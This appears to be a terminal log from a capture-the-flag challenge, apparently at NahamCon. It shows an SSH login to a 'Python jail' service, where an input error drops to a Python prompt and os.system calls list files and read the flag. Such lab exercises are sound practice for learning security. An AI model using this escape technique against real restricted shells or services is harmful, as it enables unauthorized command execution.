 ┌──(azazel㉿azazel)-[~/Documents/Nahamcon]
└─$ ssh -p 30152 user@34.123.79.100                                                                             130 ⨯
user@34.123.79.100's password:
  _________________________
     ||   ||     ||   ||
     ||   ||, , ,||   ||
     ||  (||/|/(\||/  ||
     ||  ||| _'_`|||  ||
     ||   || o o ||   ||
     ||  (||  - `||)  ||
     ||   ||  =  ||   ||
     ||   ||\___/||   ||
     ||___||) , (||___||
    /||---||-\_/-||---||\
   / ||--_||_____||_--|| \
  (_(||)-| SP1337 |-(||)_)
          --------
Hello prisoner, welcome to jail.
Don't get any ideas, there is no easy way out!
: Traceback (most recent call last):
  File "/home/user/jail.py", line 27, in <module>
    input(": ")
EOFError
>>> import os
>>> os.system("ls")
flag.txt  jail.py
0
>>> os.system("cat flag.txt")
flag{c31e05a24493a202fad0d1a827103642}
0
>>>
Error in atexit._run_exitfuncs:
Traceback (most recent call last):
  File "/usr/lib/python3.6/site.py", line 424, in write_history
    readline.write_history_file(history)
OSError: [Errno 30] Read-only file system
Connection to 34.123.79.100 closed.